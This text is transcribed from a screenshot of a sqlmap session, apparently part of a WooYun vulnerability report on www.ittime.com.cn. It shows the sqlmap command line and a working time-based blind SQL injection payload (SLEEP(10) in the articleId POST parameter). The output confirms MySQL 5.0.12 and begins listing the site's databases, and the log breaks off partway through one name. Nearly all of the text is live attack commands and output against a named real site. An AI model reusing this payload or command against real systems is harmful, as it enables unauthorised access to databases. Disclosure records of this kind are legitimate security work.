 管理员: sqlmap - sqlmap.py  -r 1.txt --time-sec=10 --technique="T" --dbs
Payload: content=this is good test&articleId=1000 AND (SELECT * FROM (SELECT
(SLEEP(10)))lqsA)&userId=479958&x=59&y=21
---
[16:53:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:53:28] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.ittime.com.cn'
[*] shutting down at 16:53:28
C:\Python27\sqlmap1>sqlmap.py -r 1.txt --time-sec=10 --technique="T" --dbs
{1.0-dev-nongit-20151027}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:53:33
[16:53:33] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[16:53:34] [INFO] resuming back-end DBMS 'mysql'
[16:53:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: content=this is good test&articleId=1000 AND (SELECT * FROM (SELECT
(SLEEP(10)))lqsA)&userId=479958&x=59&y=21
---
[16:53:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:53:35] [INFO] fetching database names
[16:53:35] [INFO] fetching number of databases
[16:53:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:54:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
8
[16:55:15] [INFO] retrieved: infor_
www.wooyun.org